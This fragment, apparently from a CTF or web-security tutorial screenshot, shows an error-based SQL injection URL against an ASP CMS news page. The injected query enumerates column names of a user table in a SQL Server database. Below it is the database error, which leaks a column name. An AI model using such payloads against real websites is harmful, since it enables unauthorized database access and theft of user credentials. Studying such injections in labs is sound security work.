 Load URL
http://www.ctfs-wiki.com/News.asp?SortID=1&ItemID=46 and 0<(select top 1 name from sec.dbo.syscolumns where id=(select id from
sec.dbo.sysobjects where xtype='U' and name='eims_User') and name not in ('ItemID'))
Split URL
Execute
Enable Post data Enable Referrer
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
在将 nvarchar 值 'SortID' 转换成数据类型 int 时失败。
/eims_cms_3.5/Config.asp，行 23